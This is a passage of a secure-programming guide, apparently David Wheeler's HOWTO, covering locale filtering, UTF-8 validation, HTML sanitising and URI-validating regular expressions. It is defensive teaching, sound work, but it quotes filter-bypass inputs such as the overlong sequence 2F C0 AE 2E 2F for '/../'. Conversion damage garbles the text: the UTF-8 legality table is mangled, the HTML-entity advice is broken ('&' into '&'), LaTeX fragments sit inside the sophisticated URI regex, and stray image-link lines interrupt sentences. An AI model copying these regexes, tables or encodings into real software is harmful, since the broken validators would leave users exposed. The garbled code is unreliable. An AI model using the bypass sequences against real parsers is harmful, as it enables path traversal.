needed, in particular ``/'' (which might permit escaping out of the trusted directories) and ``..'' (which might permit going up one directory). Other dangerous characters in NLSPATH include ``%'' (which indicates substitution) and ``:" (which is the directory separator); the documentation I have for other machines suggests that some implementations may use them for other values, so it's safest to prohibit them.

### **4.7.4. Bottom Line**

In short, I suggest simply erasing or re−setting the NLSPATH, unless you have a trusted user supplying the value. For the Accept−Language heading in HTTP (if you use it), form values specifying the locale, and the environment variables LANGUAGE, LANG, the old LINGUAS, LC\_ALL, and the other LC\_\* values listed above, filter the locales from untrusted users to permit null (empty) values or to only permit values that match in total this regular expression (note that I've recently added "="):

 $[A-Za-z][A-Za-z0-9, +@\\-\\-.]$ \*

I haven't found any legitimate locale which doesn't match this pattern, but this pattern does appear to protect against locale attacks. Of course, there's no guarantee that there are messages available in the requested locale, but in such a case these routines will fall back to the default messages (usually in English), which at least is not a security problem.

If you wish to be really picky, and only patterns that match li18nux's locale pattern, you can use this pattern instead:

```
 ^[A−Za−z]+(_[A−Za−z]+)?
 (\.[A−Z]+(\−[A−Z0−9]+)*)?
 (\@[A−Za−z0−9]+(\=[A−Za−z0−9\−]+)
 (,[A−Za−z0−9]+(\=[A−Za−z0−9\−]+))*)?$
```
In both cases, these patterns use POSIX's extended (``modern'') regular expression notation (see regex(3) and regex(7) on Unix−like systems).

Of course, languages cannot be supported without a standard way to represent their written symbols, which brings us to the issue of character encoding.

# **4.8. Character Encoding**

### **4.8.1. Introduction to Character Encoding**

For many years Americans have exchanged text using the ASCII character set; since essentially all U.S. systems support ASCII, this permits easy exchange of English text. Unfortunately, ASCII is completely inadequate in handling the characters of nearly all other languages. For many years different countries have adopted different techniques for exchanging text in different languages, making it difficult to exchange data in an increasingly interconnected world.

More recently, ISO has developed ISO 10646, the ``Universal Mulitple−Octet Coded Character Set (UCS). UCS is a coded character set which defines a single 31−bit value for each of all of the world's characters. Thefirst 65536 characters of the UCS (which thus fit into 16 bits) are termed the ``Basic Multilingual Plane'' (BMP), and the BMP is intended to cover nearly all of today's spoken languages. The Unicode forum develops the Unicode standard, which concentrates on the UCS and adds some additional conventions to aid interoperability. Historically, Unicode and ISO 10646 were developed by competing groups, but thankfully they realized that they needed to work together and they now coordinate with each other.

If you're writing new software that handles internationalized characters, you should be using ISO 10646/Unicode as your basis for handling international characters. However, you may need to process older documents in various older (language−specific) character sets, in which case, you need to ensure that an untrusted user cannot control the setting of another document's character set (since this would significantly affect the document's interpretation).

### **4.8.2. Introduction to UTF−8**

Most software is not designed to handle 16 bit or 32 bit characters, yet to create a universal character set more than 8 bits was required. Therefore, a special format called ``UTF−8'' was developed to encode these potentially international characters in a format more easily handled by existing programs and libraries. UTF−8 is defined, among other places, in IETF RFC 2279, so it's a well−defined standard that can be freely read and used. UTF−8 is a variable−width encoding; characters numbered 0 to 0x7f (127) encode to themselves as a single byte, while characters with larger values are encoded into 2 to 6 bytes of information (depending on their value). The encoding has been specially designed to have the following nice properties (this information is from the RFC and Linux utf−8 man page):

- The classical US ASCII characters (0 to 0x7f) encode as themselves, so files and strings which contain only 7−bit ASCII characters have the same encoding under both ASCII and UTF−8. This is fabulous for backward compatibility with the many existing U.S. programs and data files.
- All UCS characters beyond 0x7f are encoded as a multibyte sequence consisting only of bytes in the range 0x80 to 0xfd. This means that no ASCII byte can appear as part of another character. Many other encodings permit characters such as an embedded NIL, causing programs to fail.
- It's easy to convert between UTF−8 and a 2−byte or 4−byte fixed−width representations of characters (these are called UCS−2 and UCS−4 respectively).
- The lexicographic sorting order of UCS−4 strings is preserved, and the Boyer−Moore fast search algorithm can be used directly with UTF−8 data.
- All possible 2^31 UCS codes can be encoded using UTF−8.
- The first byte of a multibyte sequence which represents a single non−ASCII UCS character is always in the range 0xc0 to 0xfd and indicates how long this multibyte sequence is. All further bytes in a multibyte sequence are in the range 0x80 to 0xbf. This allows easy resynchronization; if a byte is missing, it's easy to skip forward to the ``next'' character, and it's always easy to skip forward and back to the ``next'' or ``preceding'' character.

In short, the UTF−8 transformation format is becoming a dominant method for exchanging international text information because it can support all of the world's languages, yet it is backward compatible with U.S. ASCII files as well as having other nice properties. For many purposes I recommend its use, particularly when storing data in a "text" file.

### **4.8.3. UTF−8 Security Issues**

The reason to mention UTF−8 is that some byte sequences are not legal UTF−8, and this might be an exploitable security hole. UTF−8 encoders are supposed to use the ``shortest possible'' encoding, but naive decoders may accept encodings that are longer than necessary. Indeed, earlier standards permitted decoders toaccept ``non−shortest form'' encodings. The problem here is that this means that potentially dangerous input could be represented multiple ways, and thus might defeat the security routines checking for dangerous inputs. The RFC describes the problem this way:

Implementers of UTF−8 need to consider the security aspects of how they handle illegal UTF−8 sequences. It is conceivable that in some circumstances an attacker would be able to exploit an incautious UTF−8 parser by sending it an octet sequence that is not permitted by the UTF−8 syntax.

A particularly subtle form of this attack could be carried out against a parser which performs security−critical validity checks against the UTF−8 encoded form of its input, but interprets certain illegal octet sequences as characters. For example, a parser might prohibit the NUL character when encoded as the single−octet sequence 00, but allow the illegal two−octet sequence C0 80 (illegal because it's longer than necessary) and interpret it as a NUL character (00). Another example might be a parser which prohibits the octet sequence 2F 2E 2E 2F ("/../"), yet permits the illegal octet sequence 2F C0 AE 2E 2F.

A longer discussion about this is available at Markus Kuhn's *UTF−8 and Unicode FAQ for Unix/Linux* at <http://www.cl.cam.ac.uk/~mgk25/unicode.html>.

#### **4.8.4. UTF−8 Legal Values**

Thus, when accepting UTF−8 input, you need to check if the input is valid UTF−8. Here is a list of all legal UTF−8 sequences; any character sequence not matching this table is not a legal UTF−8 sequence. In the following table, the first column shows the various character values being encoded into UTF−8. The second column shows how those characters are encoded as binary values; an ``x'' indicates where the data is placed (either a 0 or 1), though some values should not be allowed because they're not the shortest possible encoding. The last row shows the valid values each byte can have (in hexadecimal). Thus, a program should check that every character meets one of the patterns in the right−hand column. A ``−'' indicates a range of legal values (inclusive). Of course, just because a sequence is a legal UTF−8 sequence doesn't mean that you should accept it (you still need to do all your other checking), but generally you should check any UTF−8 data for UTF−8 legality before performing other checks.

| <b>UCS Code (Hex)</b> | <b>Binary UTF-8 Format</b>                      | <b>Legal UTF-8 Values (Hex)</b> |
|-----------------------|-------------------------------------------------|---------------------------------|
| $00-7F$               | Oxxxxxxx                                        | $00 - 7F$                       |
| $80 - 7FF$            | 110xxxxx 10xxxxxx                               | $C2-DF80-BF$                    |
| $ 800 -$ FFF          | $1110x$ xxx $10x$ xxxx $x10x$ xxxxx             | E0 A0*-BF 80-BF                 |
| 1000-FFFF             | 1110xxxx 10xxxxxx 10xxxxxx                      | E1-EF80-BF80-BF                 |
| 10000-3FFFF           | $11110$ xxx $10$ xxxxxx $10$ xxxxxx<br>10xxxxx  | F0 90*-BF 80-BF 80-BF           |
| 140000-FFFFFF         | $11110$ xxx $10$ xxxxxx $10$ xxxxxx<br>10xxxxxx | F1–F3 80–BF 80–BF 80–BF         |
| 40000-FFFFFFF         | 11110xxx 10xxxxxx 10xxxxxx<br>10xxxxx           | F1-F3 80-BF 80-BF 80-BF         |
| 100000-10FFFFF        | 11110xxx 10xxxxxx 10xxxxxx                      | F4 80-8F* 80-BF 80-BF           |

|  | Table 4-1. Legal UTF-8 Sequences |  |
|--|----------------------------------|--|
|--|----------------------------------|--||                    | 10xxxxxx                                                 |                      |
|--------------------|----------------------------------------------------------|----------------------|
| 200000-3FFFFFF     | 111110xx 10xxxxxx 10xxxxxx<br>10xxxxxx 10xxxxxx          | too large; see below |
| 04000000-7FFFFFFFF | 1111110x 10xxxxxx 10xxxxxx<br>10xxxxxx 10xxxxxx 10xxxxxx | too large; see below |

As I noted earlier, there are two standards for character sets, ISO 10646 and Unicode, who have agreed to synchronize their character assignments. The definition of UTF−8 in ISO/IEC 10646–1:2000 and the IETF RFC also currently support five and six byte sequences to encode characters outside the range supported by Uniforum's Unicode, but such values can't be used to support Unicode characters and it's expected that a future version of ISO 10646 will have the same limits. Thus, for most purposes the five and six byte UTF−8 encodings aren't legal, and you should normally reject them (unless you have a special purpose for them).

This is set of valid values is tricky to determine, and in fact earlier versions of this document got some entries wrong (in some cases it permitted overlong characters). Language developers should include a function in their libraries to check for valid UTF−8 values, just because it's so hard to get right.

I should note that in some cases, you might want to cut slack (or use internally) the hexadecimal sequence C0 80. This is an overlong sequence that, if permitted, can represent ASCII NUL (NIL). Since C and C++ have trouble including a NIL character in an ordinary string, some people have taken to using this sequence when they want to represent NIL as part of the data stream; Java even enshrines the practice. Feel free to use C0 80 internally while processing data, but technically you really should translate this back to 00 before saving the data. Depending on your needs, you might decide to be ``sloppy'' and accept C0 80 as input in a UTF−8 data stream. If it doesn't harm security, it's probably a good practice to accept this sequence since accepting it aids interoperability.

Handling this can be tricky. You might want to examine the C routines developed by Unicode to handle conversions, available a[t ftp://ftp.unicode.org/Public/PROGRAMS/CVTUTF/ConvertUTF.c](ftp://ftp.unicode.org/Public/PROGRAMS/CVTUTF/ConvertUTF.c). It's unclear to me if these routines are open source software (the licenses don't clearly say whether or not they can be modified), so beware of that.

### **4.8.5. UTF−8 Related Issues**

This section has discussed UTF−8, because it's the most popular multibyte encoding of UCS, simplifying a lot of international text handling issues. However, it's certainly not the only encoding; there are other encodings, such as UTF−16 and UTF−7, which have the same kinds of issues and must be validated for the same reasons.

Another issue is that some phrases can be expressed in more than one way in ISO 10646/Unicode. For example, some accented characters can be represented as a single character (with the accent) and also as a set of characters (e.g., the base character plus a separate composing accent). These two forms may appear identical. There's also a zero−width space that could be inserted, with the result that apparently−similar items are considered different. Beware of situations where such hidden text could interfere with the program. This is an issue that in general is hard to solve; most programs don't have such tight control over the clients that they know completely how a particular sequence will be displayed (since this depends on the client's font, display characteristics, locale, and so on).### **4.9. Prevent Cross−site Malicious Content on Input**

Some programs accept data from one untrusted user and pass that data on to a second user; the second user's application may then process that data in a way harmful to the second user. This is a particularly common problem for web applications, we'll call this problem ``cross−site malicious content.'' In short, you cannot accept input (including any form data) without checking, filtering, or encoding it. For more information, see [Section 6.15](#page-79-0).

Fundamentally, this means that all web application input must be filtered (so characters that can cause this problem are removed), encoded (so the characters that can cause this problem are encoded in a way to prevent the problem), or validated (to ensure that only ``safe'' data gets through). Filtering and validation should often be done at the input, but encoding can be done either at input or output time. If you're just passing the data through without analysis, it's probably better to encode the data on input (so it won't be forgotten), but if you're processing the data, there are arguments for encoding on output instead.

### **4.10. Filter HTML/URIs That May Be Re−presented**

One special case where cross−site malicious content must be prevented are web applications which are designed to accept HTML or XHTML from one user, and then send it on to other users (see [Section 6.15](#page-79-0) for more information on cross−site malicious content). The following subsections discuss filtering this specific kind of input, since handling it is such a common requirement.

### **4.10.1. Remove or Forbid Some HTML Data**

It's safest to remove all possible (X)HTML tags so they cannot affect anything, and this is relatively easy to do. As noted above, you should already be identifying the list of legal characters, and rejecting or removing those characters that aren't in the list. In this filter, simply don't include the following characters in the list of legal characters: ``<'', ``>'', and ``&'' (and if they're used in attributes, the double–quote character ``"''). If browsers only operated according the HTML specifications, the ``>"' wouldn't need to be removed, but in practice it must be removed. This is because some browsers assume that the author of the page really meant to put in an opening "<" and ``helpfully'' insert one − attackers can exploit this behavior and use the ">" to create an undesired "<".

Usually the character set for transmitting HTML is ISO−8859−1 (even when sending international text), so the filter should also omit most control characters (linefeed and tab are usually okay) and characters with their high−order bit set.

One problem with this approach is that it can really surprise users, especially those entering international text if all international text is quietly removed. If the invalid characters are quietly removed without warning, that data will be irrevocably lost and cannot be reconstructed later. One alternative is forbidding such characters and sending error messages back to users who attempt to use them. This at least warns users, but doesn't give them the functionality they were looking for. Other alternatives are encoding this data or validating this data, which are discussed next.

### **4.10.2. Encoding HTML Data**

An alternative that is nearly as safe is to transform the critical characters so they won't have their usual meaning in HTML. This can be done by translating all " $\lt"$  into "&t,", " $\gt"$  into "&gt,", and "&" into "&". Arbitrary international characters can be encoded in Latin−1 using the format "&#value;" − do not forget theending semicolon. Encoding the international characters means you must know what the input encoding was, of course.

One possible danger here is that if these encodings are accidentally interpreted twice, they will become a vulnerability. However, this approach at least permits later users to see the "intent" of the input.

### **4.10.3. Validating HTML Data**

Some applications, to work at all, must accept HTML from third parties and send them on to their users. Beware − you are treading dangerous ground at this point; be sure that you really want to do this. Even the idea of accepting HTML from arbitrary places is controversial among some security practitioners, because it is extremely difficult to get it right.

However, if your application must accept HTML, and you believe that it's worth the risk, at least identify a list of ``safe'' HTML commands and only permit those commands.

Here is a minimal set of safe HTML tags that might be useful for applications (such as guestbooks) that support short comments:  $\langle p \rangle$  (paragraph),  $\langle b \rangle$  (bold),  $\langle i \rangle$  (italics),  $\langle \langle s \rangle$  (emphasis),  $\langle \langle s \rangle$  (strong) emphasis), <pre> (preformatted text), <br> <br/>(forced line break – note it doesn't require a closing tag), as well as all their ending tags.

Not only do you need to ensure that only a small set of ``safe'' HTML commands are accepted, you also need to ensure that they are properly nested and closed (i.e., that the HTML commands are ``balanced''). In XML, this is termed ``well−formed'' data. A few exceptions could be made if you're accepting standard HTML (e.g., supporting an implied  $\langle p \rangle$  where not provided before a  $\langle p \rangle$  would be fine), but trying to accept HTML in its full generality (which can infer balancing closing tags in many cases) is not needed for most applications. Indeed, if you're trying to stick to XHTML (instead of HTML), then well−formedness is a requirement. Also, HTML tags are case−insensitive; tags can be upper case, lower case, or a mixture. However, if you intend to accept XHTML then you need to require all tags to be in lower case (XML is case−sensitive; XHTML uses XML and requires the tags to be in lower case).

Here are a few random tips about doing this. Usually you should design whatever surrounds the HTML text and the set of permitted tags so that the contributed text cannot be misinterpreted as text from the ``main'' site (to prevent forgeries). Don't accept any attributes unless you've checked the attribute type and its value; there are many attributes that support things such as Javascript that can cause trouble for your users. You'll notice that in the above list I didn't include any attributes at all, which is certainly the safest course. You should probably give a warning message if an unsafe tag is used, but if that's not practical, encoding the critical characters (e.g., "<" becomes "&It;") prevents data loss while simultaneously keeping the users safe.

### **4.10.4. Validating Hypertext Links (URIs/URLs)**

Careful readers will notice that I did not include the hypertext link tag  $\langle a \rangle$  as a safe tag in HTML. Clearly, you could add <a href="safe URI"> (hypertext link) to the safe list (not permitting any other attributes unless you've checked their contents). If your application requires it, then do so. However, permitting third parties to create links is much less safe, because defining a "safe URI"[\[1\]](#page-138-0) turns out to be very difficult. Many browsers accept all sorts of URIs which may be dangerous to the user. This section discusses how to validate URIs from third parties for re−presenting to others, including URIs incorporated into HTML.

First, let's look briefly at URI syntax (as defined by various specifications). URIs can be either ``absolute'' or ``relative''. The syntax of an absolute URI looks like this:scheme://authority[path][?query][#fragment]

A URI starts with a scheme name (such as ``http''), the characters ``://'', the authority (such as ``www.dwheeler.com''), a path (which looks like a directory or file name), a question mark followed by a query, and a hash (``#'') followed by a fragment identifier. The square brackets surround optional portions − e.g., many URIs don't actually include the query or fragment. Some schemes may not permit some of the data (e.g., paths, queries, or fragments), and many schemes have additional requirements unique to them. Many schemes permit the ``authority'' field to identify optional usernames, passwords, and ports, using this syntax for the ``authority'' section:

[username[:password]@]host[:portnumber]

The ``host" can either be a name (``www.dwheeler.com") or an IPv4 numeric address (127.0.0.1). A ``relative'' URI references one object relative to the ``current'' one, and its syntax looks a lot like a filename: path[?query][#fragment]

There are a limited number of characters permitted in most of the URI, so to get around this problem, other 8−bit characters may be ``URL encoded'' as %hh (where hh is the hexadecimal value of the 8−bit character). For more detailed information on valid URIs, see IETF RFC 2396 and its related specifications.

Now that we've looked at the syntax of URIs, let's examine the risks of each part:

- Scheme: Many schemes are downright dangerous. Permitting someone to insert a ``javascript" scheme into your material would allow them to trivially mount denial−of−service attacks (e.g., by repeatedly creating windows so the user's machine freezes or becomes unusable). More seriously, they might be able to exploit a known vulnerability in the javascript implementation. Some schemes can be a nuisance, such as ``mailto:'' when a mailing is not expected, and some schemes may not be sufficiently secure on the client machine. Thus, it's necessary to limit the set of allowed schemes to just a few safe schemes.
- Authority: Ideally, you should limit user links to ``safe" sites, but this is difficult to do in practice. However, you can certainly do something about usernames, passwords, and port numbers: you should forbid them. Systems expecting usernames (especially with passwords!) are probably guarding more important material; rarely is this needed in publicly−posted URIs, and someone could try to use this functionality to convince users to expose information they have access to and/or use it to modify the information. Such URIs permis semantic attacks; se[e Section 6.16](#page-83-0) for more information. Usernames without passwords are no less dangerous, since browsers typically cache the passwords. You should not usually permit specification of ports, because different ports expect different protocols and the resulting ``protocol confusion'' can produce an exploit. For example, on some systems it's possible to use the ``gopher'' scheme and specify the SMTP (email) port to cause a user to send email of the attacker's choosing. You might permit a few special cases (e.g., http ports 8008 and 8080), but on the whole it's not worth it. The host when specified by name actually has a fairly limited character set (using the DNS standards). Technically, the standard doesn't permit the underscore (``\_'') character, but Microsoft ignored this part of the standard and even requires the use of the underscore in some circumstances, so you probably should allow it. Also, there's been a great deal of work on supporting international characters in DNS names, which is not further discussed here.
- Path: Permitting a path is usually okay, but unfortunately some applications use part of the path as query data, creating an opening we'll discuss next. Also, paths are allowed to contain phrases like ``..'', which can expose private data in a poorly−written web server; this is less a problem than it once was and really should be fixed by the web server. Since it's only the phrase ``..'' that's special, it's reasonable to look at paths (and possibly query data) and forbid ``../'' as a content. However, if your validator permits URL escapes, this can be difficult; now you need to prevent versions where some of these characters are escaped, and may also have to deal with various ``illegal'' character encodings of these characters as well.
- Query: Query formats (beginning with "?") can be a security risk because some query formats actually cause actions to occur on the serving end. They shouldn't, and your applications shouldn't, asdiscussed in [Section 4.11](#page-50-0) for more information. However, we have to acknowledge the reality as a serious problem. In addition, many web sites are actually "redirectors" – they take a parameter specifying where the user should be redirected, and send back a command redirecting the user to the new location. If an attacker references such sites and provides a more dangerous URI as the redirection value, and the browser blithely obeys the redirection, this could be a problem. Again, the user's browser should be more careful, but not all user browsers are sufficiently cautious. Also, many web applications have vulnerabilities that can be exploited with certain query values, but in general this is hard to prevent. The official URI specifications don't sanction the ``+'' (plus) character, but in practice the ``+'' character often represents the space character.

- Fragment: Fragments basically locate a portion of a document; I'm unaware of an attack based on fragments as long as the syntax is legal, but the legality of its syntax does need checking. Otherwise, an attacker might be able to insert a character such as the double−quote (") and prematurely end the URI (foiling any checking).
- URL escapes: URL escapes are useful because they can represent arbitrary 8−bit characters; they can also be very dangerous for the same reasons. In particular, URL escapes can represent control characters, which many poorly−written web applications are vulnerable to. In fact, with or without URL escapes, many web applications are vulnerable to certain characters (such as backslash, ampersand, etc.), but again this is difficult to generalize.
- Relative URIs: Relative URIs should be reasonably safe (if you manage the web site well), although in some applications there's no good reason to allow them either.

Of course, there is a trade−off with simplicity as well. Simple patterns are easier to understand, but they aren't very refined (so they tend to be too permissive or too restrictive, even more than a refined pattern). Complex patterns can be more exact, but they are more likely to have errors, require more performance to use, and can be hard to implement in some circumstances.

Here's my suggestion for a ``simple mostly safe" URI pattern which is very simple and can be implemented ``by hand'' or through a regular expression; permit the following pattern:

#### (http|ftp|https)://[−A−Za−z0−9.\_/]+

This pattern doesn't permit many potentially dangerous capabilities such as queries, fragments, ports, or relative URIs, and it only permits a few schemes. It prevents the use of the ``%'' character, which is used in URL escapes and can be used to specify characters that the server may not be prepared to handle. Since it doesn't permit either ``:'' or URL escapes, it doesn't permit specifying port numbers, and even using it to redirect to a more dangerous URI would be difficult (due to the lack of the escape character). It also prevents the use of a number of other characters; again, many poorly−designed web applications can't handle a number of ``unexpected'' characters.

Even this ``mostly safe'' URI permits a number of questionable URIs, such as subdirectories (via ``/'') and attempts to move up directories (via `..''); illegal queries of this kind should be caught by the server. It permits some illegal host identifiers (e.g., ``20.20"), though I know of no case where this would be a security weakness. Some web applications treat subdirectories as query data (or worse, as command data); this is hard to prevent in general since finding ``all poorly designed web applications'' is hopeless. You could prevent the use of all paths, but this would make it impossible to reference most Internet information. The pattern also allows references to local server information (through patterns such as "http:///", "http://localhost/", and "http://127.0.0.1") and access to servers on an internal network; here you'll have to depend on the servers correctly interpreting the resulting HTTP GET request as solely a request for information and not a request for an action, as recommended i[n Section 4.11.](#page-50-0) Since query forms aren't permitted by this pattern, in many environments this should be sufficient.Unfortunately, the ``mostly safe'' pattern also prevents a number of quite legitimate and useful URIs. For example, many web sites use the ``?" character to identify specific documents (e.g., articles on a news site). The ``#'' character is useful for specifying specific sections of a document, and permitting relative URIs can be handy in a discussion. Various permitted characters and URL escapes aren't included in the ``mostly safe'' pattern. For example, without permitting URL escapes, it's difficult to access many non−English pages. If you truly need such functionality, then you can use less safe patterns, realizing that you're exposing your users to higher risk while giving your users greater functionality.

One pattern that permits queries, but at least limits the protocols and ports used is the following, which I'll call the ``simple somewhat safe pattern'':

 (http|ftp|https)://[−A−Za−z0−9.\_]+(\/([A−Za−z0−9\−\\_\.\!\~\\*\'\(\)\%\?]+))\*/? This pattern actually isn't very smart, since it permits illegal escapes, multiple queries, queries in ftp, and so on. It does have the advantage of being relatively simple.

Creating a ``somewhat safe'' pattern that really limits URIs to legal values is quite difficult. Here's my current attempt to do so, which I call the ``sophisticated somewhat safe pattern'', expressed in a form where whitespace is ignored and comments are introduced with "#":

```
\sqrt{2}\sqrt{2} # Handle http, https, and relative URIs:
  ((https?://([A−Za−z0−9][A−Za−z0−9\−]*(\.[A−Za−z0−9][A−Za−z0−9\−]*)*\.?))|
    ([A−Za−z0−9\−\_\.\!\~\*\'\(\)]|(%[2−9A−Fa−f][0−9a−fA−F]))+)?
   ((/([A−Za−z0−9\−\_\.\!\~\*\'\(\)]|(%[2−9A−Fa−f][0−9a−fA−F]))+)*/?) # path
 (\?( # query:
       (([A−Za−z0−9\−\_\.\!\~\*\'\(\)\+]|(%[2−9A−Fa−f][0−9a−fA−F]))+=
        ([A−Za−z0−9\−\_\.\!\~\*\'\(\)\+]|(%[2−9A−Fa−f][0−9a−fA−F]))+
        (\&([A−Za−z0−9\−\_\.\!\~\*\'\(\)\+]|(%[2−9A−Fa−f][0−9a−fA−F]))+=
         ([A−Za−z0−9\−\_\.\!\~\*\'\(\)\+]|(%[2−9A−Fa−f][0−9a−fA−F]))+)*)
 |
       (([A−Za−z0−9\−\_\.\!\~\*\'\(\)\+]|(%[2−9A−Fa−f][0−9a−fA−F]))+ # isindex
\overline{\phantom{a}} ))?
   (\#([A−Za−z0−9\−\_\.\!\~\*\'\(\)\+]|(%[2−9A−Fa−f][0−9a−fA−F]))+)? # fragment
  )|
 # Handle ftp:
 (ftp://([A−Za−z0−9][A−Za−z0−9\−]*(\.[A−Za−z0−9][A−Za−z0−9\−]*)*\.?)
  ((/([A−Za−z0−9\−\_\.\!\~\*\'\(\)]|(%[2−9A−Fa−f][0−9a−fA−F]))+)*/?) # path
  (\#([A−Za−z0−9\−\_\.\!\~\*\'\(\)\+]|(%[2−9A−Fa−f][0−9a−fA−F]))+)? # fragment
  )
 )
```
Even the sophisticated pattern shown above doesn't forbid all illegal URIs. For example, again, "20.20" isn't a legal domain name, but it's allowed by the pattern; however, to my knowledge this shouldn't cause any security problems. The sophisticated pattern forbids URL escapes that represent control characters (e.g., %00 through \$1F) − the smallest permitted escape value is %20 (ASCII space). Forbidding control characters prevents some trouble, but it's also limiting; change "2−9" to "0−9" everywhere if you need to support sending all control characters to arbitrary web applications. This pattern does permit all other URL escape values in paths, which is useful for international characters but could cause trouble for a few systems which can't handle it. The pattern at least prevents spaces, linefeeds, double−quotes, and other dangerous characters from being in the URI, which prevents other kinds of attacks when incorporating the URI into a generated document. Note that the pattern permits ``+'' in many places, since in practice the plus is often used to replace the space character in queries and 